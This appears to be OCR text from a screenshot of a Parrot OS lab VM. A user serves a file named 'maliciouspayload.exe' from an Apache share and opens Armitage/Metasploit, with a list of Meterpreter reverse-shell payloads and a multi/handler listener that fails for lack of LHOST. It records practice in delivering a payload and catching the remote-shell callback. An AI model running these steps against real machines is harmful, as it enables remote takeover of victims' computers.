 parrot (Snapshot 7) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
$mkdir /var/www/html/share
mkdir: cannot create directory '/var/www/html/share': Permission denied
[✗]-[user@parrot]-[~]
$chmod -R 755 /va/www/html/share
chmod: cannot access '/va/www/html/share': No such file or directory
[✗]-[user@parrot]-[~]
$sudo su
[root@parrot]-[/home/user]
#mkdir /var/www/html/share
[root@parrot]-[/home/user]
#chmod -R 755 /var/www/html/share
[root@parrot]-[/home/user]
#chown -R www-data /var/www/html/share
[root@parrot]-[/home/user]
#cd
[root@parrot]-[~]
#service postgresql start
[root@parrot]-[~]
#cp /root/Desktop/maliciouspayload.exe /var/www/html/share
[root@parrot]-[~]
#service apache2 start
[root@parrot]-[~]
#
Armitage (as superuser)
Armitage View Hosts Attacks Workspaces Help
messagebox
meterpreter
meterpreter_bind_named_pipe
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
Console X nmap X windows/meterpreter_reverse_tcp X
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set EXITFUNC process
EXITFUNC => process
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set ExitOnSession false
ExitOnSession => false
[!] Unknown datastore option: Iterations.
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> set Iterations 3
Iterations => 3
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> exploit -j
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>
Menu Armitage (as superuser) Parrot Terminal